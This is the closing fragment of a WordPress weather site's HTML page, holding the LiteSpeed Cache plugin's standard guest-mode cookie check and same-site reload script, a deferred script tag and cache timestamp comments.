litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://khuzestanweather.ir/wp-content/litespeed/js/7aad82b353e81793d1e26cdbe91213a1.js?ver=53ef5"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-31 13:28:46 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-31 13:28:46 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->